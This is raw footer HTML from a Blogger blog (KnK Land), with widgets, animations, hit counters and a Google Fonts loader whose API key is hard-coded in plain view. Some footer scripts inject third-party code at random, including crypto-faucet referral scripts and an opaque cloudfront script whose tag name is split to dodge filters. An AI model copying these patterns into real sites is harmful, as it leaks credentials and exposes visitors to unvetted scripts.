<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udKsJikP8L2IgzXqFZSPw_OqDG7eu5xmQb2AqfvhAYk46LDe9I3kigeGE6pvpZJkcJ59AEAjdHYY3P7MqoYKjfslDLbCtOy1hdBqyqk4A4KTTAU4xPuHE=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY0eMOSkbvW0p__VZ-UNiT5Hjo3ES9lDHli3NKY6ePoe5OCYtQ9OykDQQkhcHdSnnAHQlAcrnKSJz54H1x8ZbDXS-X6g=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

